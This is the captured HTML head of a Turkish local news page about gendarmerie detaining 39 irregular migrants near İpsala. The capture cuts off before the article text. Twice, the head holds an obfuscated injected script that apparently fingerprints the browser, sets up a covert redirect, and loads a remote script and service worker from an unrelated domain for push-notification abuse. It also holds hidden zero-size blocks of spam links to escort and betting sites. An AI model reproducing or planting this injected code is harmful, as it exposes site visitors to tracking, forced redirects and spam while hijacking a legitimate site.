

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/
body_size: 38794
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>39 düzensiz göçmen yakalandı - Edirne Yenigün</title>
<meta name="description" content="İl Jandarma Komutanlığı ekipleri, düzensiz göçün önlenmesine yönelik denetimleri sırasında İpsala&#039;nın Sarıcaali köyünde farklı uyruklarda 20 düzensiz göçmen"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="39 düzensiz göçmen yakalandı - Edirne Yenigün" />
<meta property="og:description" content="İl Jandarma Komutanlığı ekipleri, düzensiz göçün önlenmesine yönelik denetimleri sırasında İpsala&#039;nın Sarıcaali köyünde farklı uyruklarda 20 düzensiz göçmen" />
<meta property="og:url" content="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:tag" content="39 düzensiz göçmen yakalandı" />
<meta property="article:section" content="Asayiş" />
<meta property="og:updated_time" content="2024-04-30T16:13:27+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi.jpg" />
<meta property="og:image:width" content="1969" />
<meta property="og:image:height" content="1423" />
<meta property="og:image:alt" content="39 düzensiz göçmen yakalandı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-30T12:26:04+03:00" />
<meta property="article:modified_time" content="2024-04-30T16:13:27+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="39 düzensiz göçmen yakalandı - Edirne Yenigün" />
<meta name="twitter:description" content="İl Jandarma Komutanlığı ekipleri, düzensiz göçün önlenmesine yönelik denetimleri sırasında İpsala&#039;nın Sarıcaali köyünde farklı uyruklarda 20 düzensiz göçmen" />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi.jpg","width":"1969","height":"1423","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/#webpage","url":"https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/","name":"39 d\u00fczensiz g\u00f6\u00e7men yakaland\u0131 - Edirne Yenig\u00fcn","datePublished":"2024-04-30T12:26:04+03:00","dateModified":"2024-04-30T16:13:27+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"39 d\u00fczensiz g\u00f6\u00e7men yakaland\u0131 - Edirne Yenig\u00fcn","datePublished":"2024-04-30T12:26:04+03:00","dateModified":"2024-04-30T16:13:27+03:00","articleSection":"Asayi\u015f","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"\u0130l Jandarma Komutanl\u0131\u011f\u0131 ekipleri, d\u00fczensiz g\u00f6\u00e7\u00fcn \u00f6nlenmesine y\u00f6nelik denetimleri s\u0131ras\u0131nda \u0130psala&#039;n\u0131n Sar\u0131caali k\u00f6y\u00fcnde farkl\u0131 uyruklarda 20 d\u00fczensiz g\u00f6\u00e7men","name":"39 d\u00fczensiz g\u00f6\u00e7men yakaland\u0131 - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; 39 düzensiz göçmen yakalandı yorum akışı" href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/21705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=21705' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fasayis%2F39-duzensiz-gocmen-yakalandi-21705%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fasayis%2F39-duzensiz-gocmen-yakalandi-21705%2F&#038;format=xml" />
    <meta property="og:title" content="39 düzensiz göçmen yakalandı" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a 